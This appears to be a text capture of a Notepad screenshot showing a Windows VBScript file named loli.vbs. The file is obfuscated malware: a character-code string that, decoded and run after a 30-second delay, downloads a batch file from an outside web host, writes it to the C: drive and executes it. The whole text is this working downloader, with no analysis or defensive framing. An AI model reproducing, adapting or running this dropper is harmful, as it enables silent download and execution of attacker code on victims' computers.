 loli.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
data="83,101,116,32,80,111,115,116,32,61,32,67,114,101,97,116,101,79,98,106,101,99,116,40,34,77,115,120,109,108,50,46,83,101,114,118,101,114,88,77,76,72,84,84,80,46,51,46,48,34,41,13,1
0,83,101,116,32,83,104,101,108,108,32,61,32,67,114,101,97,116,101,79,98,106,101,99,116,40,34,87,115,99,114,105,112,116,46,83,104,101,108,108,34,41,13,10,80,111,115,116,46,79,112,101,11
0,32,34,71,69,84,34,44,34,104,116,116,112,58,47,47,119,119,119,46,108,111,120,118,101,46,99,111,109,47,108,111,108,105,46,98,97,116,34,44,48,13,10,80,111,115,116,46,83,101,110,100,40,4
1,13,10,83,101,116,32,97,71,101,116,32,61,32,67,114,101,97,116,101,79,98,106,101,99,116,40,34,65,68,79,68,66,46,83,116,114,101,97,109,34,41,13,10,97,71,101,116,46,77,111,100,101,32,61,32
,51,13,10,97,71,101,116,46,84,121,112,101,32,61,32,49,13,10,97,71,101,116,46,79,112,101,110,40,41,32,13,10,97,71,101,116,46,87,114,105,116,101,40,80,111,115,116,46,114,101,115,112,111,1
10,115,101,66,111,100,121,41,13,10,97,71,101,116,46,83,97,118,101,84,111,70,105,108,101,32,34,99,58,92,108,111,108,105,46,98,97,116,34,44,50,13,10,119,115,99,114,105,112,116,46,115,108
,101,101,112,32,49,48,48,48,32,13,10,83,104,101,108,108,46,82,117,110,32,40,34,99,58,92,108,111,108,105,46,98,97,116,34,41"
Function ChrData(Data)
MyArray = Split(Data, ",", -1, 1)
For each OldData in MyArray
Newdata=NewData&chr(OldData)
Next
ChrData=NewData
End Function
wscript.sleep 30000
execute Chrdata(data)